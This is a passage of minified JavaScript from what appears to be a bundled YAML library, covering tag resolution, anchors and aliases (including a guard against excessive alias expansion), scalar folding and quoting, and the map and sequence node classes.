this.tags[u]=s,!0}case"%YAML":{if(this.yaml.explicit=!0,r.length!==1)return n(0,"%YAML directive should contain exactly one part"),!1;const[u]=r;if(u==="1.1"||u==="1.2")return this.yaml.version=u,!0;{const s=/^\d+\.\d+$/.test(u);return n(6,`Unsupported YAML version ${u}`,s),!1}}default:return n(0,`Unknown directive ${i}`,!0),!1}}tagName(t,n){if(t==="!")return"!";if(t[0]!=="!")return n(`Not a valid tag: ${t}`),null;if(t[1]==="<"){const s=t.slice(2,-1);return s==="!"||s==="!!"?(n(`Verbatim tags aren't resolved, so ${t} is invalid.`),null):(t[t.length-1]!==">"&&n("Verbatim tags must end with a >"),s)}const[,r,i]=t.match(/^(.*!)([^!]*)$/s);i||n(`The ${t} tag has no suffix`);const u=this.tags[r];if(u)try{return u+decodeURIComponent(i)}catch(s){return n(String(s)),null}return r==="!"?t:(n(`Could not resolve tag: ${t}`),null)}tagString(t){for(const[n,r]of Object.entries(this.tags))if(t.startsWith(r))return n+l0(t.substring(r.length));return t[0]==="!"?t:`!<${t}>`}toString(t){const n=this.yaml.explicit?[`%YAML ${this.yaml.version||"1.2"}`]:[],r=Object.entries(this.tags);let i;if(t&&r.length>0&&ce(t.contents)){const u={};Et(t.contents,(s,a)=>{ce(a)&&a.tag&&(u[a.tag]=!0)}),i=Object.keys(u)}else i=[];for(const[u,s]of r)u==="!!"&&s==="tag:yaml.org,2002:"||(!t||i.some(a=>a.startsWith(s)))&&n.push(`%TAG ${u} ${s}`);return n.join(`
`)}}ge.defaultYaml={explicit:!1,version:"1.2"};ge.defaultTags={"!!":"tag:yaml.org,2002:"};function ra(e){if(/[\x00-\x19\s,[\]{}]/.test(e)){const n=`Anchor must not contain whitespace or control characters: ${JSON.stringify(e)}`;throw new Error(n)}return!0}function ia(e){const t=new Set;return Et(e,{Value(n,r){r.anchor&&t.add(r.anchor)}}),t}function ua(e,t){for(let n=1;;++n){const r=`${e}${n}`;if(!t.has(r))return r}}function f0(e,t){const n=[],r=new Map;let i=null;return{onAnchor:u=>{n.push(u),i||(i=ia(e));const s=ua(t,i);return i.add(s),s},setAnchors:()=>{for(const u of n){const s=r.get(u);if(typeof s=="object"&&s.anchor&&(ie(s.node)||ae(s.node)))s.node.anchor=s.anchor;else{const a=new Error("Failed to resolve repeated object (this should not happen)");throw a.source=u,a}}},sourceObjects:r}}function It(e,t,n,r){if(r&&typeof r=="object")if(Array.isArray(r))for(let i=0,u=r.length;i<u;++i){const s=r[i],a=It(e,r,String(i),s);a===void 0?delete r[i]:a!==s&&(r[i]=a)}else if(r instanceof Map)for(const i of Array.from(r.keys())){const u=r.get(i),s=It(e,r,i,u);s===void 0?r.delete(i):s!==u&&r.set(i,s)}else if(r instanceof Set)for(const i of Array.from(r)){const u=It(e,r,i,i);u===void 0?r.delete(i):u!==i&&(r.delete(i),r.add(u))}else for(const[i,u]of Object.entries(r)){const s=It(e,r,i,u);s===void 0?delete r[i]:s!==u&&(r[i]=s)}return e.call(t,n,r)}function Oe(e,t,n){if(Array.isArray(e))return e.map((r,i)=>Oe(r,String(i),n));if(e&&typeof e.toJSON=="function"){if(!n||!i0(e))return e.toJSON(t,n);const r={aliasCount:0,count:1,res:void 0};n.anchors.set(e,r),n.onCreate=u=>{r.res=u,delete n.onCreate};const i=e.toJSON(t,n);return n.onCreate&&n.onCreate(i),i}return typeof e=="bigint"&&!(n!=null&&n.keep)?Number(e):e}class xi{constructor(t){Object.defineProperty(this,xe,{value:t})}clone(){const t=Object.create(Object.getPrototypeOf(this),Object.getOwnPropertyDescriptors(this));return this.range&&(t.range=this.range.slice()),t}toJS(t,{mapAsMap:n,maxAliasCount:r,onAnchor:i,reviver:u}={}){if(!Cn(t))throw new TypeError("A document argument is required");const s={anchors:new Map,doc:t,keep:!0,mapAsMap:n===!0,mapKeyWarned:!1,maxAliasCount:typeof r=="number"?r:100},a=Oe(this,"",s);if(typeof i=="function")for(const{count:o,res:c}of s.anchors.values())i(c,o);return typeof u=="function"?It(u,{"":a},"",a):a}}class Li extends xi{constructor(t){super(Oi),this.source=t,Object.defineProperty(this,"tag",{set(){throw new Error("Alias nodes cannot have tags")}})}resolve(t){let n;return Et(t,{Node:(r,i)=>{if(i===this)return Et.BREAK;i.anchor===this.source&&(n=i)}}),n}toJSON(t,n){if(!n)return{source:this.source};const{anchors:r,doc:i,maxAliasCount:u}=n,s=this.resolve(i);if(!s){const o=`Unresolved alias (the anchor must be set before the alias): ${this.source}`;throw new ReferenceError(o)}let a=r.get(s);if(a||(Oe(s,null,n),a=r.get(s)),!a||a.res===void 0){const o="This should not happen: Alias anchor was not resolved?";throw new ReferenceError(o)}if(u>=0&&(a.count+=1,a.aliasCount===0&&(a.aliasCount=$n(i,s,r)),a.count*a.aliasCount>u)){const o="Excessive alias count indicates a resource exhaustion attack";throw new ReferenceError(o)}return a.res}toString(t,n,r){const i=`*${this.source}`;if(t){if(ra(this.source),t.options.verifyAliasOrder&&!t.anchors.has(this.source)){const u=`Unresolved alias (the anchor must be set before the alias): ${this.source}`;throw new Error(u)}if(t.implicitKey)return`${i} `}return i}}function $n(e,t,n){if(Ut(t)){const r=t.resolve(e),i=n&&r&&n.get(r);return i?i.count*i.aliasCount:0}else if(ae(t)){let r=0;for(const i of t.items){const u=$n(e,i,n);u>r&&(r=u)}return r}else if(le(t)){const r=$n(e,t.key,n),i=$n(e,t.value,n);return Math.max(r,i)}return 1}const sa=e=>!e||typeof e!="function"&&typeof e!="object";class J extends xi{constructor(t){super(ve),this.value=t}toJSON(t,n){return n!=null&&n.keep?this.value:Oe(this.value,t,n)}toString(){return String(this.value)}}J.BLOCK_FOLDED="BLOCK_FOLDED";J.BLOCK_LITERAL="BLOCK_LITERAL";J.PLAIN="PLAIN";J.QUOTE_DOUBLE="QUOTE_DOUBLE";J.QUOTE_SINGLE="QUOTE_SINGLE";const h0="tag:yaml.org,2002:";function d0(e,t,n){if(t){const r=n.filter(u=>u.tag===t),i=r.find(u=>!u.format)??r[0];if(!i)throw new Error(`Tag ${t} not found`);return i}return n.find(r=>{var i;return((i=r.identify)==null?void 0:i.call(r,e))&&!r.format})}function mn(e,t,n){var f,m,d;if(Cn(e)&&(e=e.contents),ce(e))return e;if(le(e)){const E=(m=(f=n.schema[rt]).createNode)==null?void 0:m.call(f,n.schema,null,n);return E.items.push(e),E}(e instanceof String||e instanceof Number||e instanceof Boolean||typeof BigInt<"u"&&e instanceof BigInt)&&(e=e.valueOf());const{aliasDuplicateObjects:r,onAnchor:i,onTagObj:u,schema:s,sourceObjects:a}=n;let o;if(r&&e&&typeof e=="object"){if(o=a.get(e),o)return o.anchor||(o.anchor=i(e)),new Li(o.anchor);o={anchor:null,node:null},a.set(e,o)}t!=null&&t.startsWith("!!")&&(t=h0+t.slice(2));let c=d0(e,t,s.tags);if(!c){if(e&&typeof e.toJSON=="function"&&(e=e.toJSON()),!e||typeof e!="object"){const E=new J(e);return o&&(o.node=E),E}c=e instanceof Map?s[rt]:Symbol.iterator in Object(e)?s[Mt]:s[rt]}u&&(u(c),delete n.onTagObj);const h=c!=null&&c.createNode?c.createNode(n.schema,e,n):typeof((d=c==null?void 0:c.nodeClass)==null?void 0:d.from)=="function"?c.nodeClass.from(n.schema,e,n):new J(e);return t?h.tag=t:c.default||(h.tag=c.tag),o&&(o.node=h),h}function Wn(e,t,n){let r=n;for(let i=t.length-1;i>=0;--i){const u=t[i];if(typeof u=="number"&&Number.isInteger(u)&&u>=0){const s=[];s[u]=r,r=s}else r=new Map([[u,r]])}return mn(r,void 0,{aliasDuplicateObjects:!1,keepUndefined:!1,onAnchor:()=>{throw new Error("This should not happen, please report a bug.")},schema:e,sourceObjects:new Map})}const Zt=e=>e==null||typeof e=="object"&&!!e[Symbol.iterator]().next().done;class aa extends xi{constructor(t,n){super(t),Object.defineProperty(this,"schema",{value:n,configurable:!0,enumerable:!1,writable:!0})}clone(t){const n=Object.create(Object.getPrototypeOf(this),Object.getOwnPropertyDescriptors(this));return t&&(n.schema=t),n.items=n.items.map(r=>ce(r)||le(r)?r.clone(t):r),this.range&&(n.range=this.range.slice()),n}addIn(t,n){if(Zt(t))this.add(n);else{const[r,...i]=t,u=this.get(r,!0);if(ae(u))u.addIn(i,n);else if(u===void 0&&this.schema)this.set(r,Wn(this.schema,i,n));else throw new Error(`Expected YAML collection at ${r}. Remaining path: ${i}`)}}deleteIn(t){const[n,...r]=t;if(r.length===0)return this.delete(n);const i=this.get(n,!0);if(ae(i))return i.deleteIn(r);throw new Error(`Expected YAML collection at ${n}. Remaining path: ${r}`)}getIn(t,n){const[r,...i]=t,u=this.get(r,!0);return i.length===0?!n&&ie(u)?u.value:u:ae(u)?u.getIn(i,n):void 0}hasAllNullValues(t){return this.items.every(n=>{if(!le(n))return!1;const r=n.value;return r==null||t&&ie(r)&&r.value==null&&!r.commentBefore&&!r.comment&&!r.tag})}hasIn(t){const[n,...r]=t;if(r.length===0)return this.has(n);const i=this.get(n,!0);return ae(i)?i.hasIn(r):!1}setIn(t,n){const[r,...i]=t;if(i.length===0)this.set(r,n);else{const u=this.get(r,!0);if(ae(u))u.setIn(i,n);else if(u===void 0&&this.schema)this.set(r,Wn(this.schema,i,n));else throw new Error(`Expected YAML collection at ${r}. Remaining path: ${i}`)}}}const m0=e=>e.replace(/^(?!$)(?: $)?/gm,"#");function je(e,t){return/^\n+$/.test(e)?e.substring(1):t?e.replace(/^(?! *$)/gm,t):e}const ft=(e,t,n)=>e.endsWith(`
`)?je(n,t):n.includes(`
`)?`
`+je(n,t):(e.endsWith(" ")?"":" ")+n,oa="flow",si="block",qn="quoted";function lr(e,t,n="flow",{indentAtStart:r,lineWidth:i=80,minContentWidth:u=20,onFold:s,onOverflow:a}={}){if(!i||i<0)return e;i<u&&(u=0);const o=Math.max(1+u,1+i-t.length);if(e.length<=o)return e;const c=[],h={};let f=i-t.length;typeof r=="number"&&(r>i-Math.max(2,u)?c.push(0):f=i-r);let m,d,E=!1,p=-1,T=-1,A=-1;n===si&&(p=Hu(e,p,t.length),p!==-1&&(f=p+o));for(let I;I=e[p+=1];){if(n===qn&&I==="\\"){switch(T=p,e[p+1]){case"x":p+=3;break;case"u":p+=5;break;case"U":p+=9;break;default:p+=1}A=p}if(I===`
`)n===si&&(p=Hu(e,p,t.length)),f=p+t.length+o,m=void 0;else{if(I===" "&&d&&d!==" "&&d!==`
`&&d!=="	"){const L=e[p+1];L&&L!==" "&&L!==`
`&&L!=="	"&&(m=p)}if(p>=f)if(m)c.push(m),f=m+o,m=void 0;else if(n===qn){for(;d===" "||d==="	";)d=I,I=e[p+=1],E=!0;const L=p>A+1?p-2:T-1;if(h[L])return e;c.push(L),h[L]=!0,f=L+o,m=void 0}else E=!0}d=I}if(E&&a&&a(),c.length===0)return e;s&&s();let k=e.slice(0,c[0]);for(let I=0;I<c.length;++I){const L=c[I],R=c[I+1]||e.length;L===0?k=`
${t}${e.slice(0,R)}`:(n===qn&&h[L]&&(k+=`${e[L]}\\`),k+=`
${t}${e.slice(L+1,R)}`)}return k}function Hu(e,t,n){let r=t,i=t+1,u=e[i];for(;u===" "||u==="	";)if(t<i+n)u=e[++t];else{do u=e[++t];while(u&&u!==`
`);r=t,i=t+1,u=e[i]}return r}const fr=(e,t)=>({indentAtStart:t?e.indent.length:e.indentAtStart,lineWidth:e.options.lineWidth,minContentWidth:e.options.minContentWidth}),hr=e=>/^(%|---|\.\.\.)/m.test(e);function p0(e,t,n){if(!t||t<0)return!1;const r=t-n,i=e.length;if(i<=r)return!1;for(let u=0,s=0;u<i;++u)if(e[u]===`
`){if(u-s>r)return!0;if(s=u+1,i-s<=r)return!1}return!0}function sn(e,t){const n=JSON.stringify(e);if(t.options.doubleQuotedAsJSON)return n;const{implicitKey:r}=t,i=t.options.doubleQuotedMinMultiLineLength,u=t.indent||(hr(e)?"  ":"");let s="",a=0;for(let o=0,c=n[o];c;c=n[++o])if(c===" "&&n[o+1]==="\\"&&n[o+2]==="n"&&(s+=n.slice(a,o)+"\\ ",o+=1,a=o,c="\\"),c==="\\")switch(n[o+1]){case"u":{s+=n.slice(a,o);const h=n.substr(o+2,4);switch(h){case"0000":s+="\\0";break;case"0007":s+="\\a";break;case"000b":s+="\\v";break;case"001b":s+="\\e";break;case"0085":s+="\\N";break;case"00a0":s+="\\_";break;case"2028":s+="\\L";break;case"2029":s+="\\P";break;default:h.substr(0,2)==="00"?s+="\\x"+h.substr(2):s+=n.substr(o,6)}o+=5,a=o+1}break;case"n":if(r||n[o+2]==='"'||n.length<i)o+=1;else{for(s+=n.slice(a,o)+`

`;n[o+2]==="\\"&&n[o+3]==="n"&&n[o+4]!=='"';)s+=`
`,o+=2;s+=u,n[o+2]===" "&&(s+="\\"),o+=1,a=o+1}break;default:o+=1}return s=a?s+n.slice(a):n,r?s:lr(s,u,qn,fr(t,!1))}function ai(e,t){if(t.options.singleQuote===!1||t.implicitKey&&e.includes(`
`)||/[ \t]\n|\n[ \t]/.test(e))return sn(e,t);const n=t.indent||(hr(e)?"  ":""),r="'"+e.replace(/'/g,"''").replace(/\n+/g,`$&
${n}`)+"'";return t.implicitKey?r:lr(r,n,oa,fr(t,!1))}function Ot(e,t){const{singleQuote:n}=t.options;let r;if(n===!1)r=sn;else{const i=e.includes('"'),u=e.includes("'");i&&!u?r=ai:u&&!i?r=sn:r=n?ai:sn}return r(e,t)}let oi;try{oi=new RegExp(`(^|(?<!
))
+(?!
|$)`,"g")}catch{oi=/\n+(?!\n|$)/g}function Yn({comment:e,type:t,value:n},r,i,u){const{blockQuote:s,commentString:a,lineWidth:o}=r.options;if(!s||/\n[\t ]+$/.test(n)||/^\s*$/.test(n))return Ot(n,r);const c=r.indent||(r.forceBlockIndent||hr(n)?"  ":""),h=s==="literal"?!0:s==="folded"||t===J.BLOCK_FOLDED?!1:t===J.BLOCK_LITERAL?!0:!p0(n,o,c.length);if(!n)return h?`|
`:`>
`;let f,m;for(m=n.length;m>0;--m){const R=n[m-1];if(R!==`
`&&R!=="	"&&R!==" ")break}let d=n.substring(m);const E=d.indexOf(`
`);E===-1?f="-":n===d||E!==d.length-1?(f="+",u&&u()):f="",d&&(n=n.slice(0,-d.length),d[d.length-1]===`
`&&(d=d.slice(0,-1)),d=d.replace(oi,`$&${c}`));let p=!1,T,A=-1;for(T=0;T<n.length;++T){const R=n[T];if(R===" ")p=!0;else if(R===`
`)A=T;else break}let k=n.substring(0,A<T?A+1:T);k&&(n=n.substring(k.length),k=k.replace(/\n+/g,`$&${c}`));let L=(p?c?"2":"1":"")+f;if(e&&(L+=" "+a(e.replace(/ ?[\r\n]+/g," ")),i&&i()),!h){const R=n.replace(/\n+/g,`
$&`).replace(/(?:^|\n)([\t ].*)(?:([\n\t ]*)\n(?![\n\t ]))?/g,"$1$2").replace(/\n+/g,`$&${c}`);let y=!1;const v=fr(r,!0);s!=="folded"&&t!==J.BLOCK_FOLDED&&(v.onOverflow=()=>{y=!0});const w=lr(`${k}${R}${d}`,c,si,v);if(!y)return`>${L}
${c}${w}`}return n=n.replace(/\n+/g,`$&${c}`),`|${L}
${c}${k}${n}${d}`}function E0(e,t,n,r){const{type:i,value:u}=e,{actualString:s,implicitKey:a,indent:o,indentStep:c,inFlow:h}=t;if(a&&u.includes(`
`)||h&&/[[\]{},]/.test(u))return Ot(u,t);if(!u||/^[\n\t ,[\]{}#&*!|>'"%@`]|^[?-]$|^[?-][ \t]|[\n:][ \t]|[ \t]\n|[\n\t ]#|[\n\t :]$/.test(u))return a||h||!u.includes(`
`)?Ot(u,t):Yn(e,t,n,r);if(!a&&!h&&i!==J.PLAIN&&u.includes(`
`))return Yn(e,t,n,r);if(hr(u)){if(o==="")return t.forceBlockIndent=!0,Yn(e,t,n,r);if(a&&o===c)return Ot(u,t)}const f=u.replace(/\n+/g,`$&
${o}`);if(s){const m=p=>{var T;return p.default&&p.tag!=="tag:yaml.org,2002:str"&&((T=p.test)==null?void 0:T.test(f))},{compat:d,tags:E}=t.doc.schema;if(E.some(m)||d!=null&&d.some(m))return Ot(u,t)}return a?f:lr(f,o,oa,fr(t,!1))}function Fi(e,t,n,r){const{implicitKey:i,inFlow:u}=t,s=typeof e.value=="string"?e:Object.assign({},e,{value:String(e.value)});let{type:a}=e;a!==J.QUOTE_DOUBLE&&/[\x00-\x08\x0b-\x1f\x7f-\x9f\u{D800}-\u{DFFF}]/u.test(s.value)&&(a=J.QUOTE_DOUBLE);const o=h=>{switch(h){case J.BLOCK_FOLDED:case J.BLOCK_LITERAL:return i||u?Ot(s.value,t):Yn(s,t,n,r);case J.QUOTE_DOUBLE:return sn(s.value,t);case J.QUOTE_SINGLE:return ai(s.value,t);case J.PLAIN:return E0(s,t,n,r);default:return null}};let c=o(a);if(c===null){const{defaultKeyType:h,defaultStringType:f}=t.options,m=i&&h||f;if(c=o(m),c===null)throw new Error(`Unsupported default string type ${m}`)}return c}function ca(e,t){const n=Object.assign({blockQuote:!0,commentString:m0,defaultKeyType:null,defaultStringType:"PLAIN",directives:null,doubleQuotedAsJSON:!1,doubleQuotedMinMultiLineLength:40,falseStr:"false",flowCollectionPadding:!0,indentSeq:!0,lineWidth:80,minContentWidth:20,nullStr:"null",simpleKeys:!1,singleQuote:null,trueStr:"true",verifyAliasOrder:!0},e.schema.toStringOptions,t);let r;switch(n.collectionStyle){case"block":r=!1;break;case"flow":r=!0;break;default:r=null}return{anchors:new Set,doc:e,flowCollectionPadding:n.flowCollectionPadding?" ":"",indent:"",indentStep:typeof n.indent=="number"?" ".repeat(n.indent):"  ",inFlow:r,options:n}}function g0(e,t){var i;if(t.tag){const u=e.filter(s=>s.tag===t.tag);if(u.length>0)return u.find(s=>s.format===t.format)??u[0]}let n,r;if(ie(t)){r=t.value;let u=e.filter(s=>{var a;return(a=s.identify)==null?void 0:a.call(s,r)});if(u.length>1){const s=u.filter(a=>a.test);s.length>0&&(u=s)}n=u.find(s=>s.format===t.format)??u.find(s=>!s.format)}else r=t,n=e.find(u=>u.nodeClass&&r instanceof u.nodeClass);if(!n){const u=((i=r==null?void 0:r.constructor)==null?void 0:i.name)??typeof r;throw new Error(`Tag not resolved for ${u} value`)}return n}function b0(e,t,{anchors:n,doc:r}){if(!r.directives)return"";const i=[],u=(ie(e)||ae(e))&&e.anchor;u&&ra(u)&&(n.add(u),i.push(`&${u}`));const s=e.tag?e.tag:t.default?null:t.tag;return s&&i.push(r.directives.tagString(s)),i.join(" ")}function Rt(e,t,n,r){var o;if(le(e))return e.toString(t,n,r);if(Ut(e)){if(t.doc.directives)return e.toString(t);if((o=t.resolvedAliases)!=null&&o.has(e))throw new TypeError("Cannot stringify circular structure without alias nodes");t.resolvedAliases?t.resolvedAliases.add(e):t.resolvedAliases=new Set([e]),e=e.resolve(t.doc)}let i;const u=ce(e)?e:t.doc.createNode(e,{onTagObj:c=>i=c});i||(i=g0(t.doc.schema.tags,u));const s=b0(u,i,t);s.length>0&&(t.indentAtStart=(t.indentAtStart??0)+s.length+1);const a=typeof i.stringify=="function"?i.stringify(u,t,n,r):ie(u)?Fi(u,t,n,r):u.toString(t,n,r);return s?ie(u)||a[0]==="{"||a[0]==="["?`${s} ${a}`:`${s}
${t.indent}${a}`:a}function T0({key:e,value:t},n,r,i){const{allNullValues:u,doc:s,indent:a,indentStep:o,options:{commentString:c,indentSeq:h,simpleKeys:f}}=n;let m=ce(e)&&e.comment||null;if(f){if(m)throw new Error("With simple keys, key nodes cannot have comments");if(ae(e)||!ce(e)&&typeof e=="object"){const v="With simple keys, collection cannot be used as a key value";throw new Error(v)}}let d=!f&&(!e||m&&t==null&&!n.inFlow||ae(e)||(ie(e)?e.type===J.BLOCK_FOLDED||e.type===J.BLOCK_LITERAL:typeof e=="object"));n=Object.assign({},n,{allNullValues:!1,implicitKey:!d&&(f||!u),indent:a+o});let E=!1,p=!1,T=Rt(e,n,()=>E=!0,()=>p=!0);if(!d&&!n.inFlow&&T.length>1024){if(f)throw new Error("With simple keys, single line scalar must not span more than 1024 characters");d=!0}if(n.inFlow){if(u||t==null)return E&&r&&r(),T===""?"?":d?`? ${T}`:T}else if(u&&!f||t==null&&d)return T=`? ${T}`,m&&!E?T+=ft(T,n.indent,c(m)):p&&i&&i(),T;E&&(m=null),d?(m&&(T+=ft(T,n.indent,c(m))),T=`? ${T}
${a}:`):(T=`${T}:`,m&&(T+=ft(T,n.indent,c(m))));let A,k,I;ce(t)?(A=!!t.spaceBefore,k=t.commentBefore,I=t.comment):(A=!1,k=null,I=null,t&&typeof t=="object"&&(t=s.createNode(t))),n.implicitKey=!1,!d&&!m&&ie(t)&&(n.indentAtStart=T.length+1),p=!1,!h&&o.length>=2&&!n.inFlow&&!d&&_n(t)&&!t.flow&&!t.tag&&!t.anchor&&(n.indent=n.indent.substring(2));let L=!1;const R=Rt(t,n,()=>L=!0,()=>p=!0);let y=" ";if(m||A||k){if(y=A?`
`:"",k){const v=c(k);y+=`
${je(v,n.indent)}`}R===""&&!n.inFlow?y===`
`&&(y=`

`):y+=`
${n.indent}`}else if(!d&&ae(t)){const v=R[0],w=R.indexOf(`
`),j=w!==-1,x=n.inFlow??t.flow??t.items.length===0;if(j||!x){let N=!1;if(j&&(v==="&"||v==="!")){let M=R.indexOf(" ");v==="&"&&M!==-1&&M<w&&R[M+1]==="!"&&(M=R.indexOf(" ",M+1)),(M===-1||w<M)&&(N=!0)}N||(y=`
${n.indent}`)}}else(R===""||R[0]===`
`)&&(y="");return T+=y+R,n.inFlow?L&&r&&r():I&&!L?T+=ft(T,n.indent,c(I)):p&&i&&i(),T}function la(e,t){(e==="debug"||e==="warn")&&console.warn(t)}const wn="<<",Ve={identify:e=>e===wn||typeof e=="symbol"&&e.description===wn,default:"key",tag:"tag:yaml.org,2002:merge",test:/^<<$/,resolve:()=>Object.assign(new J(Symbol(wn)),{addToJSMap:fa}),stringify:()=>wn},A0=(e,t)=>(Ve.identify(t)||ie(t)&&(!t.type||t.type===J.PLAIN)&&Ve.identify(t.value))&&(e==null?void 0:e.doc.schema.tags.some(n=>n.tag===Ve.tag&&n.default));function fa(e,t,n){if(n=e&&Ut(n)?n.resolve(e.doc):n,_n(n))for(const r of n.items)wr(e,t,r);else if(Array.isArray(n))for(const r of n)wr(e,t,r);else wr(e,t,n)}function wr(e,t,n){const r=e&&Ut(n)?n.resolve(e.doc):n;if(!Dn(r))throw new Error("Merge sources must be maps or map aliases");const i=r.toJSON(null,e,Map);for(const[u,s]of i)t instanceof Map?t.has(u)||t.set(u,s):t instanceof Set?t.add(u):Object.prototype.hasOwnProperty.call(t,u)||Object.defineProperty(t,u,{value:s,writable:!0,enumerable:!0,configurable:!0});return t}function ha(e,t,{key:n,value:r}){if(ce(n)&&n.addToJSMap)n.addToJSMap(e,t,r);else if(A0(e,n))fa(e,t,r);else{const i=Oe(n,"",e);if(t instanceof Map)t.set(i,Oe(r,i,e));else if(t instanceof Set)t.add(i);else{const u=C0(n,i,e),s=Oe(r,u,e);u in t?Object.defineProperty(t,u,{value:s,writable:!0,enumerable:!0,configurable:!0}):t[u]=s}}return t}function C0(e,t,n){if(t===null)return"";if(typeof t!="object")return String(t);if(ce(e)&&(n!=null&&n.doc)){const r=ca(n.doc,{});r.anchors=new Set;for(const u of n.anchors.keys())r.anchors.add(u.anchor);r.inFlow=!0,r.inStringifyKey=!0;const i=e.toString(r);if(!n.mapKeyWarned){let u=JSON.stringify(i);u.length>40&&(u=u.substring(0,36)+'..."'),la(n.doc.options.logLevel,`Keys with collection values will be stringified due to JS Object restrictions: ${u}. Set mapAsMap: true to use object keys.`),n.mapKeyWarned=!0}return i}return JSON.stringify(t)}function wi(e,t,n){const r=mn(e,void 0,n),i=mn(t,void 0,n);return new be(r,i)}class be{constructor(t,n=null){Object.defineProperty(this,xe,{value:na}),this.key=t,this.value=n}clone(t){let{key:n,value:r}=this;return ce(n)&&(n=n.clone(t)),ce(r)&&(r=r.clone(t)),new be(n,r)}toJSON(t,n){const r=n!=null&&n.mapAsMap?new Map:{};return ha(n,r,this)}toString(t,n,r){return t!=null&&t.doc?T0(this,t,n,r):JSON.stringify(this)}}function da(e,t,n){return(t.inFlow??e.flow?_0:D0)(e,t,n)}function D0({comment:e,items:t},n,{blockItemPrefix:r,flowChars:i,itemIndent:u,onChompKeep:s,onComment:a}){const{indent:o,options:{commentString:c}}=n,h=Object.assign({},n,{indent:u,type:null});let f=!1;const m=[];for(let E=0;E<t.length;++E){const p=t[E];let T=null;if(ce(p))!f&&p.spaceBefore&&m.push(""),Gn(n,m,p.commentBefore,f),p.comment&&(T=p.comment);else if(le(p)){const k=ce(p.key)?p.key:null;k&&(!f&&k.spaceBefore&&m.push(""),Gn(n,m,k.commentBefore,f))}f=!1;let A=Rt(p,h,()=>T=null,()=>f=!0);T&&(A+=ft(A,u,c(T))),f&&T&&(f=!1),m.push(r+A)}let d;if(m.length===0)d=i.start+i.end;else{d=m[0];for(let E=1;E<m.length;++E){const p=m[E];d+=p?`
${o}${p}`:`
`}}return e?(d+=`
`+je(c(e),o),a&&a()):f&&s&&s(),d}function _0({items:e},t,{flowChars:n,itemIndent:r}){const{indent:i,indentStep:u,flowCollectionPadding:s,options:{commentString:a}}=t;r+=u;const o=Object.assign({},t,{indent:r,inFlow:!0,type:null});let c=!1,h=0;const f=[];for(let E=0;E<e.length;++E){const p=e[E];let T=null;if(ce(p))p.spaceBefore&&f.push(""),Gn(t,f,p.commentBefore,!1),p.comment&&(T=p.comment);else if(le(p)){const k=ce(p.key)?p.key:null;k&&(k.spaceBefore&&f.push(""),Gn(t,f,k.commentBefore,!1),k.comment&&(c=!0));const I=ce(p.value)?p.value:null;I?(I.comment&&(T=I.comment),I.commentBefore&&(c=!0)):p.value==null&&(k!=null&&k.comment)&&(T=k.comment)}T&&(c=!0);let A=Rt(p,o,()=>T=null);E<e.length-1&&(A+=","),T&&(A+=ft(A,r,a(T))),!c&&(f.length>h||A.includes(`
`))&&(c=!0),f.push(A),h=f.length}const{start:m,end:d}=n;if(f.length===0)return m+d;if(!c){const E=f.reduce((p,T)=>p+T.length+2,2);c=t.options.lineWidth>0&&E>t.options.lineWidth}if(c){let E=m;for(const p of f)E+=p?`
${u}${i}${p}`:`
`;return`${E}
${i}${d}`}else return`${m}${s}${f.join(" ")}${s}${d}`}function Gn({indent:e,options:{commentString:t}},n,r,i){if(r&&i&&(r=r.replace(/^\n+/,"")),r){const u=je(t(r),e);n.push(u.trimStart())}}function ht(e,t){const n=ie(t)?t.value:t;for(const r of e)if(le(r)&&(r.key===t||r.key===n||ie(r.key)&&r.key.value===n))return r}class Ie extends aa{static get tagName(){return"tag:yaml.org,2002:map"}constructor(t){super(rt,t),this.items=[]}static from(t,n,r){const{keepUndefined:i,replacer:u}=r,s=new this(t),a=(o,c)=>{if(typeof u=="function")c=u.call(n,o,c);else if(Array.isArray(u)&&!u.includes(o))return;(c!==void 0||i)&&s.items.push(wi(o,c,r))};if(n instanceof Map)for(const[o,c]of n)a(o,c);else if(n&&typeof n=="object")for(const o of Object.keys(n))a(o,n[o]);return typeof t.sortMapEntries=="function"&&s.items.sort(t.sortMapEntries),s}add(t,n){var s;let r;le(t)?r=t:!t||typeof t!="object"||!("key"in t)?r=new be(t,t==null?void 0:t.value):r=new be(t.key,t.value);const i=ht(this.items,r.key),u=(s=this.schema)==null?void 0:s.sortMapEntries;if(i){if(!n)throw new Error(`Key ${r.key} already set`);ie(i.value)&&sa(r.value)?i.value.value=r.value:i.value=r.value}else if(u){const a=this.items.findIndex(o=>u(r,o)<0);a===-1?this.items.push(r):this.items.splice(a,0,r)}else this.items.push(r)}delete(t){const n=ht(this.items,t);return n?this.items.splice(this.items.indexOf(n),1).length>0:!1}get(t,n){const r=ht(this.items,t),i=r==null?void 0:r.value;return(!n&&ie(i)?i.value:i)??void 0}has(t){return!!ht(this.items,t)}set(t,n){this.add(new be(t,n),!0)}toJSON(t,n,r){const i=r?new r:n!=null&&n.mapAsMap?new Map:{};n!=null&&n.onCreate&&n.onCreate(i);for(const u of this.items)ha(n,i,u);return i}toString(t,n,r){if(!t)return JSON.stringify(this);for(const i of this.items)if(!le(i))throw new Error(`Map items must all be pairs; found ${JSON.stringify(i)} instead`);return!t.allNullValues&&this.hasAllNullValues(!1)&&(t=Object.assign({},t,{allNullValues:!0})),da(this,t,{blockItemPrefix:"",flowChars:{start:"{",end:"}"},itemIndent:t.indent||"",onChompKeep:r,onComment:n})}}const Ht={collection:"map",default:!0,nodeClass:Ie,tag:"tag:yaml.org,2002:map",resolve(e,t){return Dn(e)||t("Expected a mapping for this tag"),e},createNode:(e,t,n)=>Ie.from(e,t,n)};class gt extends aa{static get tagName(){return"tag:yaml.org,2002:seq"}constructor(t){super(Mt,t),this.items=[]}add(t){this.items.push(t)}delete(t){const n=Rn(t);return typeof n!="number"?!1:this.items.splice(n,1).length>0}get(t,n){const r=Rn(t);if(typeof r!="number")return;const i=this.items[r];return!n&&ie(i)?i.value:i}has(t){const n=Rn(t);return typeof n=="number"&&n<this.items.length}set(t,n){const r=Rn(t);if(typeof r!="number")throw new Error(`Expected a valid index, not ${t}.`);const i=this.items[r];ie(i)&&sa(n)?i.value=n:this.items[r]=n}toJSON(t,n){const r=[];n!=null&&n.onCreate&&n.onCreate(r);let i=0;for(const u of this.items)r.push(Oe(u,String(i++),n));return r}toString(t,n,r){return t?da(this,t,{blockItemPrefix:"- ",flowChars:{start:"[",end:"]"},itemIndent:(t.indent||"")+"  ",onChompKeep:r,onComment:n}):JSON.stringify(this)}static from(t,n,r){const{replacer:i}=r,u=new this(t);if(n&&Symbol.iterator in Object(n)){let s=0;for(let a of n){if(typeof i=="function"){const o=n instanceof 